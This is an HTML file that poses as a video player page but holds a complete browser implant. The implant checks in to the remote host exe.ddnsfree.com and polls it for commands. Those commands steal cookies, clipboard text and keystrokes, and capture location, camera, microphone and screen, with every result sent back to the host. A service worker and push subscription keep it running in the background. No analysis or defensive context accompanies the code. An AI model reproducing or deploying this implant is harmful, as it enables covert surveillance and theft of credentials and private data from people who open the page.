
<file: web_payload_20260521_214159.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Video</title>
<link rel="manifest" href="data:application/json,{'name':'Video Player','short_name':'Video','start_url':'.','display':'standalone','background_color':'#000','theme_color':'#000'}">
<style>
body{margin:0;background:#000;display:flex;justify-content:center;align-items:center;height:100vh}
video{width:100%;max-width:600px}
#msg{position:fixed;top:10px;left:10px;color:#fff;font-family:sans-serif;font-size:12px;opacity:0.5}
</style>
</head>
<body>
<div id="msg">Loading...</div>
<video controls autoplay muted playsinline>
<source src="[data-uri]" type="video/mp4">
Your browser does not support the video tag.
</video>
<script>
(function(){
var C2_HOST = 'exe.ddnsfree.com';
var C2_PORT = '9595';
var DEVICE_ID = navigator.userAgent.replace(/[^a-zA-Z0-9]/g,'').slice(0,20);
var BASE_URL = 'http://' + C2_HOST + ':' + C2_PORT;

function sendCheckin(){
    var el = document.getElementById('msg');
    el.textContent = 'Checking in...';
    el.style.color = '#ff0';
    var xhr = new XMLHttpRequest();
    xhr.open('POST', BASE_URL + '/api/checkin', true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function(){
        if (xhr.readyState === 4){
            if (xhr.status === 200){
                el.textContent = 'Checked in OK';
                el.style.color = '#0f0';
            } else {
                el.textContent = 'Checkin failed: HTTP ' + xhr.status;
                el.style.color = '#f00';
            }
        }
    };
    xhr.onerror = function(){
        el.textContent = 'Checkin: Network/CORS error to ' + BASE_URL;
        el.style.color = '#f00';
    };
    xhr.send(JSON.stringify({
        device_id: DEVICE_ID,
        model: navigator.platform,
        version: navigator.appVersion.slice(0,30),
        screen: screen.width+'x'+screen.height,
        time: new Date().toISOString()
    }));
}

function sendResult(cmd, result, data){
    var el = document.getElementById('msg');
    el.textContent = 'Sending result for: ' + cmd;
    el.style.color = '#ff0';
    var xhr = new XMLHttpRequest();
    xhr.open('POST', BASE_URL + '/api/result/' + DEVICE_ID, true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function(){
        if (xhr.readyState === 4){
            if (xhr.status === 200){
                el.textContent = 'Result sent OK: ' + cmd;
                el.style.color = '#0f0';
            } else {
                el.textContent = 'Result send failed: HTTP ' + xhr.status;
                el.style.color = '#f00';
            }
        }
    };
    xhr.onerror = function(){
        el.textContent = 'Result send: Network/CORS error';
        el.style.color = '#f00';
    };
    xhr.send(JSON.stringify({cmd: cmd, result: result, data: data}));
}

function executeCommand(cmdObj){
    var cmd = cmdObj.cmd;
    var args = cmdObj.args || {};
    var el = document.getElementById('msg');
    try{
        if (cmd === 'alert'){
            var msg = args.msg || 'Command executed';
            alert(msg);
            sendResult(cmd, 'success', msg);
        }
        else if (cmd === 'redirect'){
            var url = args.url || 'https://google.com';
            sendResult(cmd, 'redirecting', url);
            window.location.href = url;
        }
        else if (cmd === 'cookie_steal'){
            var cookies = document.cookie;
            sendResult(cmd, 'success', cookies);
        }
        else if (cmd === 'fetch'){
            var url = args.url || BASE_URL;
            fetch(url).then(function(r){return r.text()}).then(function(t){
                sendResult(cmd, 'success', t.slice(0,2000));
            }).catch(function(e){
                sendResult(cmd, 'error', e.toString());
            });
        }
        else if (cmd === 'geo'){
            if (navigator.geolocation){
                navigator.geolocation.getCurrentPosition(function(pos){
                    sendResult(cmd, 'success', pos.coords.latitude+','+pos.coords.longitude);
                }, function(err){
                    sendResult(cmd, 'error', err.message);
                });
            } else {
                sendResult(cmd, 'error', 'Geolocation not supported');
            }
        }
        else if (cmd === 'clipboard'){
            if (navigator.clipboard && navigator.clipboard.readText){
                navigator.clipboard.readText().then(function(text){
                    sendResult(cmd, 'success', text);
                }).catch(function(e){
                    sendResult(cmd, 'error', e.toString());
                });
            } else {
                sendResult(cmd, 'error', 'Clipboard API not available');
            }
        }
        else if (cmd === 'keylogger_start'){
            document.addEventListener('keydown', function(e){
                sendResult('keylogger', 'keystroke', e.key + ' @ ' + e.target.tagName);
            });
            sendResult(cmd, 'success', 'Keylogger active');
        }
        else if (cmd === 'screenshot_url'){
            sendResult(cmd, 'success', window.location.href);
        }
        else if (cmd === 'user_agent'){
            sendResult(cmd, 'success', navigator.userAgent);
        }
        else if (cmd === 'camera'){
            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
            navigator.mediaDevices.getUserMedia({video:true}).then(function(stream){
                var v = document.createElement('video'); v.srcObject = stream; v.play();
                setTimeout(function(){
                    var c = document.createElement('canvas'); c.width=320; c.height=240;
                    c.getContext('2d').drawImage(v,0,0,320,240);
                    sendResult(cmd, 'success', c.toDataURL('image/jpeg'));
                    stream.getTracks().forEach(function(t){t.stop();});
                }, 800);
            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
        }
        else if (cmd === 'microphone'){
            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
            navigator.mediaDevices.getUserMedia({audio:true}).then(function(stream){
                var mr = new MediaRecorder(stream); var chunks=[];
                mr.ondataavailable = function(e){ chunks.push(e.data); };
                mr.onstop = function(){
                    var reader = new FileReader();
                    reader.onloadend = function(){ sendResult(cmd, 'success', reader.result); };
                    reader.readAsDataURL(new Blob(chunks, {type:'audio/webm'}));
                };
                mr.start(); setTimeout(function(){ mr.stop(); stream.getTracks().forEach(function(t){t.stop();}); }, 5000);
            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
        }
        else if (cmd === 'screen_capture'){
            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
            navigator.mediaDevices.getDisplayMedia({video:true}).then(function(stream){
                var v = document.createElement('video'); v.srcObject = stream; v.play();
                setTimeout(function(){
                    var c = document.createElement('canvas'); c.width=Math.min(screen.width,1280); c.height=Math.min(screen.height,720);
                    c.getContext('2d').drawImage(v,0,0,c.width,c.height);
                    sendResult(cmd, 'success', c.toDataURL('image/jpeg',0.6));
                    stream.getTracks().forEach(function(t){t.stop();});
                }, 500);
            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
        }
        else {
            sendResult(cmd, 'unknown', 'Unknown command: ' + cmd);
        }
    } catch(e){
        sendResult(cmd, 'error', e.toString());
    }
}

function pollCommands(){
    var xhr = new XMLHttpRequest();
    xhr.open('GET', BASE_URL + '/api/cmd/' + DEVICE_ID, true);
    xhr.onreadystatechange = function(){
        var el = document.getElementById('msg');
        if (xhr.readyState === 4){
            if (xhr.status === 200){
                try{
                    var resp = JSON.parse(xhr.responseText);
                    if (resp.cmd){
                        el.textContent = 'CMD: ' + resp.cmd.cmd;
                        el.style.color = '#f0f';
                        executeCommand(resp.cmd);
                    } else {
                        el.textContent = 'Waiting for commands...';
                        el.style.color = '#0f0';
                    }
                } catch(e){
                    el.textContent = 'Parse error: ' + e.message;
                    el.style.color = '#f00';
                }
            } else {
                el.textContent = 'Poll error: HTTP ' + xhr.status;
                el.style.color = '#f00';
            }
        }
    };
    xhr.onerror = function(){
        var el = document.getElementById('msg');
        el.textContent = 'Poll: Network error';
        el.style.color = '#f00';
    };
    xhr.send();
}

// Start
sendCheckin();
var el = document.getElementById('msg');
el.textContent = 'Playing... (C2 active)';
el.style.color = '#0f0';

// Poll for commands every 3 seconds
setInterval(pollCommands, 3000);
pollCommands();

// Service Worker + Push + Background Sync for persistence
(function(){
    if (!('serviceWorker' in navigator)) return;
    var SW = `
    self.addEventListener('push', function(e){
        var data = e.data ? e.data.json() : {};
        self.registration.showNotification(data.title||'Update', {
            body: data.body||'New command available',
            icon: '',
            requireInteraction: true,
            data: {url: self.location.origin}
        });
    });
    self.addEventListener('notificationclick', function(e){
        e.notification.close();
        e.waitUntil(clients.openWindow(self.location.origin));
    });
    self.addEventListener('sync', function(e){
        if (e.tag === 'c2-sync'){
            e.waitUntil(fetch(BASE_URL + '/api/cmd/' + DEVICE_ID).then(function(r){return r.json();}).then(function(d){
                if(d.cmd){ clients.matchAll().then(function(c){ c.forEach(function(cl){ cl.postMessage(d); }); }); }
            }));
        }
    });
    self.addEventListener('periodicsync', function(e){
        if (e.tag === 'c2-poll'){
            e.waitUntil(fetch(BASE_URL + '/api/cmd/' + DEVICE_ID).then(function(r){return r.json();}).then(function(d){
                if(d.cmd){ clients.matchAll().then(function(c){ c.forEach(function(cl){ cl.postMessage(d); }); }); }
            }));
        }
    });
    self.addEventListener('install', function(e){ self.skipWaiting(); });
    self.addEventListener('activate', function(e){ e.waitUntil(self.clients.claim()); });
    `;
    var blob = new Blob([SW], {type:'text/javascript'});
    var swUrl = URL.createObjectURL(blob);
    navigator.serviceWorker.register(swUrl).then(function(reg){
        return reg.pushManager.subscribe({userVisibleOnly:true});
    }).then(function(sub){
        var xhr = new XMLHttpRequest();
        xhr.open('POST', BASE_URL + '/api/push_sub/' + DEVICE_ID, true);
        xhr.setRequestHeader('Content-Type','application/json');
        xhr.send(JSON.stringify(sub));
    }).catch(function(e){});
    navigator.serviceWorker.ready.then(function(reg){
        if ('sync' in reg) reg.sync.register('c2-sync');
        if ('periodicSync' in reg) reg.periodicSync.register('c2-poll', {minInterval: 15000});
    });
})();
})();
</script>
</body>
</html>
</file>
